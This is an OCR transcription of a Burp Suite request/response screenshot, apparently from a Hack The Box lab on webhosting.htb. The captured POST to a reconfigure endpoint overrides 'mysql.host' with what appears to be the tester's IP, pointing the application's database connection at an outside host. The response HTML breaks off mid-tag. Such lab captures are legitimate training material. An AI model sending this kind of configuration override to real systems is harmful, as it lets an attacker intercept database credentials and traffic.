 Request
Pretty Raw Hex Hackvertor \n
4 Content-Length: 124
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://www.webhosting.htb
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://www.webhosting.htb/hosting/reconfigure
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21 Connection: close
22
23 domains.max=5&domains.start-template=
%3Cbody%3E%0D%0A%3Ch1%3EIt+works%21%3C%2Fh1%3E
%0D%0A%3C%2Fbody%3E&mysql.host=10.10.14.7
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 25 Jul 2023 06:41:12 GMT
4 Content-Length: 2888
5 Connection: close
6 X-Frame-Options: DENY
7 X-XSS-Protection: 1; mode=block
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Configuration
</title>
13 <meta name="viewport" content="
width=device-width, initial-scale=1.0"/>
14 <script src="
https://cdn-tailwindcss.vercel.app/">
</script>
15 </head>
16 <body>
17
18
19 <div class="p-4 w-full bg-gray-50
rounded-t-xl border border-gray-200
dark:border-gray-600 dark:bg-gray-700">
20 <div class="grid grid-cols-3">
21
22 <div class="col-span-2 sm:col-span-1">
23 <button onclick="